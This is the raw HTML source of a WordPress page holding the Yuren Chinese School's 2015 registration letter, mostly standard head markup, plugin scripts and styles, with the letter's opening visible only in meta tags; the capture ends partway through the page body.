

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/
body_size: 11141
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.yurenchineseschool.org/xmlrpc.php" />

<title>2015 Registration Letter for the Public  | 伯明翰育人中文学校 &#8211; Yuren Chinese School at Birmingham, AL</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.yurenchineseschool.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yuren Chinese School at Birmingham, AL &raquo; Feed" href="https://www.yurenchineseschool.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yuren Chinese School at Birmingham, AL &raquo; Comments Feed" href="https://www.yurenchineseschool.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yurenchineseschool.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='smartline-custom-fonts-css' href='https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.yurenchineseschool.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.7.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.7.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004488;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.yurenchineseschool.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='donations-block-css' href='https://www.yurenchineseschool.org/wp-content/plugins/donations-block/public/css/donations-block-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style_login_widget-css' href='https://www.yurenchineseschool.org/wp-content/plugins/login-sidebar-widget/css/style_login_widget.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.yurenchineseschool.org/wp-content/plugins/simple-banner/simple-banner.css?ver=2.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://www.yurenchineseschool.org/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.7.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='smartline-lite-stylesheet-css' href='https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/12.2.2/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css' href='https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/css/flexslider.css?ver=20160719' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://www.yurenchineseschool.org/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.47' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://www.yurenchineseschool.org/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.47' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://www.yurenchineseschool.org/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.47' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://www.yurenchineseschool.org/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/video-js.min.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css' href='https://www.yurenchineseschool.org/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/kg-video-js-skin.css?ver=4.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://www.yurenchineseschool.org/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=4.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.2.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=4.1.1' id='ssb-blocks-front-js-js'></script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/donations-block/public/js/jquery.min.js?ver=2.1.0' id='jQuery-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/login-sidebar-widget/js/jquery.validate.min.js?ver=6.2.8' id='jquery.validate.min-js'></script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/login-sidebar-widget/js/additional-methods.js?ver=6.2.8' id='additional-methods-js'></script>
<script type='text/javascript' id='simple-banner-script-js-before'>
const simpleBannerScriptParams = {"version":"2.15.1","hide_simple_banner":false,"simple_banner_position":false,"header_margin":false,"header_padding":false,"simple_banner_text":false,"pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":false,"id":349,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":false,"simple_banner_font_size":false,"simple_banner_color":false,"simple_banner_text_color":false,"simple_banner_link_color":false,"simple_banner_close_color":false,"simple_banner_custom_css":false,"simple_banner_scrolling_custom_css":false,"simple_banner_text_custom_css":false,"simple_banner_button_css":false,"site_custom_css":false,"keep_site_custom_css":false,"site_custom_js":false,"keep_site_custom_js":false,"wp_body_open_enabled":false,"wp_body_open":true,"close_button_enabled":false,"close_button_expiration":false,"close_button_cookie_set":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/simple-banner/simple-banner.js?ver=2.15.1' id='simple-banner-script-js'></script>
<script type='text/javascript' id='ssb-front-js-js-extra'>
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.yurenchineseschool.org\/wp-admin\/admin-ajax.php","fb_share_nonce":"c6eb770164"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=4.1.1' id='ssb-front-js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.7.2/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' id='smartline-lite-jquery-frontpage_slider-js-extra'>
/* <![CDATA[ */
var smartline_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/js/slider.js?ver=2.6.0' id='smartline-lite-jquery-frontpage_slider-js'></script>
<script type='text/javascript' id='smartline-lite-jquery-navigation-js-extra'>
/* <![CDATA[ */
var smartline_menu_title = {"text":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/js/navigation.js?ver=20210324' id='smartline-lite-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://www.yurenchineseschool.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.yurenchineseschool.org/wp-json/wp/v2/posts/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yurenchineseschool.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.yurenchineseschool.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel="canonical" href="https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/" />
<link rel='shortlink' href='https://www.yurenchineseschool.org/?p=349' />
<link rel="alternate" type="application/json+oembed" href="https://www.yurenchineseschool.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurenchineseschool.org%2F2015%2F09%2F2015-registration-letter-for-the-public%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.yurenchineseschool.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurenchineseschool.org%2F2015%2F09%2F2015-registration-letter-for-the-public%2F&#038;format=xml" />
<link rel='stylesheet' type='text/css' media='all' href='https://www.yurenchineseschool.org?action=display_custom_css_code' ><style></style><style type="text/css">.simple-banner{background: #024985;}</style><style type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script> <style media="screen">

		 /*inline margin*/
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-sm-round button{
	  margin: ;
	}
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 4.1.1 -->
<meta property="og:title" content="2015 Registration Letter for the Public  | 伯明翰育人中文学校 - Yuren Chinese School at Birmingham, AL" />
<meta property="og:description" content="To anyone who might be interested,

If you are looking for Chinese classes for your children, I hope you find this information helpful.

Yuren Chinese School is now open for enrollment for School Year of 2015-2016. We are offering Chinese classes for students in Grades from Kindergarten to 6th. The children aged 5 years or older are eligible to register. The first" />
<meta property="og:url" content="https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/" />
<meta property="og:site_name" content="Yuren Chinese School at Birmingham, AL" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="To anyone who might be interested,

If you are looking for Chinese classes for your children, I hope you find this information helpful.

Yuren Chinese School is now open for enrollment for School Year of 2015-2016. We are offering Chinese classes for students in Grades from Kindergarten to 6th. The children aged 5 years or older are eligible to register. The first" />
<meta name="twitter:title" content="2015 Registration Letter for the Public  | 伯明翰育人中文学校 - Yuren Chinese School at Birmingham, AL" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.yurenchineseschool.org/wp-content/themes/smartline-lite/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.yurenchineseschool.org/wp-content/uploads/2015/09/cropped-Yuren-Logo-100x100-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.yurenchineseschool.org/wp-content/uploads/2015/09/cropped-Yuren-Logo-100x100-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yurenchineseschool.org/wp-content/uploads/2015/09/cropped-Yuren-Logo-100x100-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.yurenchineseschool.org/wp-content/uploads/2015/09/cropped-Yuren-Logo-100x100-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry table {
	border:0;
}

.entry tr td {
	border:0;
}		</style>
		</head>

<body class="post-template-default single single-post postid-349 single-format-standard custom-background theme-smartline-lite woocommerce-no-js">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: 